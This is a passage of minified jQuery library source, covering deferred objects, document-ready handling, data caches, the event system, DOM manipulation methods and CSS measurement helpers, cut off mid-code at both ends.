0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof 